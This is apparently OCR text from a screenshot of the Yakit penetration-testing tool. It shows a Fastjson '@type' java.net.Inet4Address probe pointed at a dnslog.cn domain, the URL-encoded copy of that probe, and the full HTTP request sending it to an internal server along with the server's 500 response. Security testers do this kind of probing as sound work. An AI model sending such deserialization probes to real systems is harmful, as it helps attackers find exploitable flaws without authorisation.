 2
Yakit-本地模式
CPU 8%
127.0.0.1 45433
渗透测试
安全工具
插件
反连
数据库
导入协作资源
Codec
Payload
Yak Runner
DNS
ICMP
TCP
反连触发器
Yso
RevHack
端口监听器
解码
编码
{"@type":"java.net.Inet4Address","val":"pvsg6s.dnslog.cn"}
%7B%22%40type%22%3A%22java.net.Inet4Address%22%2C%22val%22%3A%22pvsg6s.dnslog.cn%22%7D
Codec
DNSLog
首页
History
MITM 交互式劫持
漏洞
DNSLog
Web Fuzzer
WF-[1]
Fuzzer 配置
Fuzzer 序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
禁用系统代理
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz
不修复长度
超时时长 30
并发配置 重置
重试配置 重置
重定向配置 重置
DNS配置 重置
匹配器 0 重置 添加/调试
数据提取器 0 重置 添加/调试
设置变量 重置 预览 添加
已经到底啦~
发送请求
强制 HTTPS
历史
Request
数据包扫描
热加载
构造请求
1 GET /material/getMaterialEnableSerialNumberList?search=%7B%22%40type%22%3A%22java.net.
Inet4Address%22%2C%22val%22%3A%22pvsg6s.dnslog.cn%22%7D&currentPage=1&pageSize=15 HTTP/1.1
2 Host ? : 10.0.196.248:8080
3 Accept: application/json, text/javascript, */*; q=0.01
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.
0.0 Safari/537.36
5 Cookie: JSESSIONID=943704A753C6A48666E06BB4F456DE33; Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1697156274;
Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1697156393
6 X-Requested-With: XMLHttpRequest
7 Referer: http://10.0.196.248:8080/pages/manage/serialNumber.html
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10
11
Responses
46bytes / 1081ms
美化
请输入定位响应
详情
1 HTTP/1.1 200
2 Content-Type: application/json; charset=utf-8
3 Date: Fri, 13 Oct 2023 00:30:29 GMT
4 Content-Length: 46
5
6 {
7 "msg": "未知异常",
8 "code": 500
9 }
远端地址:10.0.196.248:8080; 响应
时间:1081ms; 总耗时:1084ms; UR
L:http://10.0.196.248:8080/mate
r...